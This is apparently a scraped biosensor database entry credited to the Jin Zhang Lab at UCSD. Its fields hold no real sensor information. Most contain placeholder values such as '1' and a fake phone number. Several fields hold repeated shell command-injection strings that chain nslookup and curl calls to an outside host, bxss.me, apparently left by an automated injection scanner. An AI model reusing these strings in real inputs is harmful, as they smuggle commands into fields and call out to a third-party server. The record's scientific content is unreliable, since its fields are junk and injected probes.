
Sensing Element:
1
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
;(nslookup -q=cname
Source
hitihzuzmxabl179de.bxss.me||curl
Pubmed IDs:
hitihzuzmxabl179de.bxss.me)|(nslookup
-q=cname
hitihzuzmxabl179de.bxss.me||curl
hitihzuzmxabl179de.bxss.me)&(nslookup
-q=cname
hitihzuzmxabl179de.bxss.me||curl
hitihzuzmxabl179de.bxss.me)
Notes:
1
Designed by Eric Greenwald and the Jin Zhang Lab at
UCSD